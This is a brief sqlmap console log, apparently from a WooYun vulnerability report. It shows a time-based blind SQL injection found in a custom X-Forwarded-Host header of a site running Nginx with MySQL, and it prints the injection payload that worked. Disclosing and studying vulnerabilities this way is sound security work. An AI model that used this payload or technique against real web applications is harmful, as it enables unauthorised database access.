 [15:02:18] [INFO] checking if the injection point on (custom) HEADER parameter '
X-Forwarded-Host #1*' is a false positive
[15:02:48] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
(custom) HEADER parameter 'X-Forwarded-Host #1*' is vulnerable. Do you want to k
eep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 3290 HTTP(s) re
quests:
---
Parameter: X-Forwarded-Host #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: '||(SELECT 'RKBL' FROM DUAL WHERE 3604=3604 AND SLEEP(5))||'
---
[15:09:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
www.wooyun.org